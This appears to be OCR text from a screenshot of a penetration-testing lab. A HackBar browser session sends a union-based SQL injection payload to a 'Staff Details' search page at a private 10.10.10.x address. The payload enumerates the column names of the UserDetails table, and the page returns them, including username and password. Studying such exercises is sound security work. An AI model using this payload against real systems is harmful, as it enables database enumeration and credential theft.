 Example.com - Staff Details
Home Display All Records Search Manage
Search results
ID: 1
Name: 2 3
Position: id,firstname,lastname,username,password,reg_date
Phone No: 5
Email: 6
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://10.10.10.146/results.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
search='union select 1,2,3,
(select(group_concat(column_name))from(infoRmation_schema.columns)where(table_schema)like('users')AND(table_name)like('
UserDetails')),5,6 #